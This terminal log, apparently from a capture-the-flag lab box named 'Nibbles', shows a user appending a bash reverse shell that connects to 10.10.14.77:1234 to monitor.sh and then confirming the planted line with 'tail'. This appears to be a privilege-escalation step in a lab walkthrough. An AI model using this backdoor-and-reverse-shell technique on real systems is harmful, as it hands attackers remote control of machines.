 nibbler@Nibbles:/home/nibbler/personal/stuff$
nibbler@Nibbles:/home/nibbler/personal/stuff$
nibbler@Nibbles:/home/nibbler/personal/stuff$ echo "bash -c 'bash -i >& /dev/tcp/10.10.14.77/1234 0>&1'" | tee -a monit
or.sh
bash -c 'bash -i >& /dev/tcp/10.10.14.77/1234 0>&1'
nibbler@Nibbles:/home/nibbler/personal/stuff$ tail monitor.sh

# Unset Variables
unset tecreset os architecture kernelrelease internalip externalip nameserver loadaverage

# Remove Temporary Files
rm /tmp/osrelease /tmp/who /tmp/ramcache /tmp/diskusage
}
fi
shift $(($OPTIND -1))
bash -c 'bash -i >& /dev/tcp/10.10.14.77/1234 0>&1'
nibbler@Nibbles:/home/nibbler/personal/stuff$